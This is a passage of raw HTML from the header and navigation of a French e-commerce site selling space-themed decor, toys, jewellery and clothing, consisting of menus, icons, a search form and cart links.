  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Mode
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accessoires-mode-vetements-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tout
                                  </a></li><li><a href="/collections/boutique-nasa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boutique NASA
                                  </a></li><li><a href="/collections/vetements-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vêtements
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessoires mode
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires mode
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/ecussons-missions-spatiales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Écussons missions spatiales
                                              </a>
                                            </li><li>
                                              <a href="/collections/pins-badges" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pin&#39;s &amp; badges
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Coques téléphone
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coques-telephone" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coques téléphone
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coques-iphone-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coques iPhone
                                              </a>
                                            </li><li>
                                              <a href="/collections/coques-samsung-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coques Samsung
                                              </a>
                                            </li><li>
                                              <a href="/collections/coques-telephone-huawei-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coques Huawei
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/idees-cadeaux-espace-astronomie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Idées cadeaux
                                  </a></li><li><a href="/collections/decoration-astronaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astronautes
                                  </a></li><li><a href="/collections/decoration-lune" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lune
                                  </a></li><li><a href="/collections/among-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Among Us
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://deco-spatiale.com/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://x.com/deco_spatiale" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/decospatiale/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/collections"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 65.4377880184332%"
            
          ><img src="//deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=500" alt="deco-spatiale.com" srcset="//deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=50 50w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=100 100w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=150 150w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=200 200w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=250 250w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=300 300w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=400 400w, //deco-spatiale.com/cdn/shop/files/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216&amp;width=500 500w" width="90" height="58.894009216589865" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Décoration spatiale</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/decoration-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tout
                                </a></li><li><a href="/collections/boules-de-cristal-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boules de cristal
                                </a></li><li><a href="/collections/projecteur-galaxie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Projecteurs de galaxies
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Déco murale</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/affiche-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Affiches et posters 
                                        </a>
                                      </li><li>
                                        <a href="/collections/photos-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Photos de l&#39;espace
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers muraux
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/figurine-astronaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Figurines
                                </a></li><li><a href="/collections/globes-terrestres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Globes Terrestres
                                </a></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Lampes </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lampe-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tout
                                        </a>
                                      </li><li>
                                        <a href="/collections/lampes-interieur-planete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lampes d&#39;intérieur
                                        </a>
                                      </li><li>
                                        <a href="/collections/lampe-3d-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lampes 3D
                                        </a>
                                      </li><li>
                                        <a href="/collections/lampes-neon-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lampes Néon
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/tapis-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tapis
                                </a></li><li><a href="/collections/mug-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs &amp; tasses
                                </a></li><li><a href="/collections/bougies-cosmiques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bougies
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Chambre d&#39;enfant</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/decoration-chambre-enfant-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tout
                                </a></li><li><a href="/collections/coussins-couverture-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coussins &amp; parures de lit
                                </a></li><li><a href="/collections/jouets-jeux-peluches-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeux 
                                </a></li><li><a href="/collections/veilleuse-astronaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veilleuses
                                </a></li><li><a href="/collections/tirelire-fusee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tirelires
                                </a></li><li><a href="/collections/affiches-enfant-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Posters
                                </a></li><li><a href="/collections/deguisement-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Déguisement
                                </a></li><li><a href="/collections/anniversaire-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anniversaire de l&#39;espace
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bijoux</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bjioux-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tout
                                </a></li><li><a href="/collections/collier-astrologique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colliers 
                                </a></li><li><a href="/collections/bracelet-lune" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bracelets
                                </a></li><li><a href="/collections/boucles-oreilles-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boucles d&#39;oreilles
                                </a></li><li><a href="/collections/bague-espace-astronomie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bagues
                                </a></li><li><a href="/collections/bijoux-signes-astrologiques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bijoux astrologiques
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Mode</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accessoires-mode-vetements-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tout
                                </a></li><li><a href="/collections/boutique-nasa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boutique NASA
                                </a></li><li><a href="/collections/vetements-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vêtements
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Accessoires mode</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/ecussons-missions-spatiales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Écussons missions spatiales
                                        </a>
                                      </li><li>
                                        <a href="/collections/pins-badges" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pin&#39;s &amp; badges
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Coques téléphone</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coques-iphone-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coques iPhone
                                        </a>
                                      </li><li>
                                        <a href="/collections/coques-samsung-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coques Samsung
                                        </a>
                                      </li><li>
                                        <a href="/collections/coques-telephone-huawei-espace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coques Huawei
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/idees-cadeaux-espace-astronomie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Idées cadeaux
                                </a></li><li><a href="/collections/decoration-astronaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astronautes
                                </a></li><li><a href="/collections/decoration-lune" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lune
                                </a></li><li><a href="/collections/among-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Among Us
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://deco-spatiale.com/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "deco-spatiale.com",
    
